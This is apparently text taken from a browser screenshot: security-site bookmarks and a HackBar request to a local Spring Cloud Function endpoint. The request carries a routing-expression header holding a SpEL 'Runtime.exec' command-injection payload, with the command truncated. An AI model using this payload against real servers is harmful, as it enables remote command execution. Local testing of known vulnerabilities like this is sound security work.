 127.0.0.1:8080/reverseString
D
Gamil
登录 - Google 帐号
CTF
Blog
T00LS
java
php
渗透
漏洞挖掘
漏洞
信息收集
ThreatBook
云安全
漏洞分析
ChatGPT
Claude
Linux 反弹shell（...
Jboss漏洞利用总...
【漏洞通报】Think...
»
}]"321"[:"aa"{
Elements
Console
Sources
Network
Performance
Memory
Application
HackBar
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
URL
http://127.0.0.1:8080/reverseString
Use POST method
enctype
application/x-www-form-urlencoded
Body
aa=123
MODIFY HEADER
Name
Value
spring.cloud.function.definition
functionRouter
Name
Value
spring.cloud.function.routing-expr…
T(java.lang.Runtime).getRuntime().exec(
Name
Value
sec-ch-ua
"Not.A/Brand";v="8", "Chromium";v="114"
Name
Value